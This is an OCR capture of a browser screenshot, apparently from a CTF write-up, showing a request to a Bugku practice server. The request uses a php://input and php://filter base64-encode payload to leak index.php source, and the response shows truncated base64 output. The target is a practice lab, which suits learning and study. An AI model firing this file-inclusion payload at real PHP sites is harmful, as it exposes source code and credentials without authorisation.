 120.24.86.145:8006/test1/?txt=
120.24.86.145:8006/test1/?txt=php:/ 搜索
最常访问 CTF - 练习平台 【技术分享】关于PH... 订饭 120.24.86.145:8002/... Hacking Network Pr... 移动版书签
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://120.24.86.145:8006/test1/?txt=php://input&file=php://filter/read=convert.base64-encode/resource=index.php -
Split URL +
Execute
Enable Post data Enable Referrer
Post data welcome to the bugkuctf -
+
hello friend!
PD9waHAgIA0KJHR4dCA9ICRfR0VUWyJ0eHQiXTsgIA0KJGZpbGUgPSAkX0dFVFsiZmlsZSJdOyAgDQokcGFzc3dvc
http://blog.csdn.net/littlelittlebai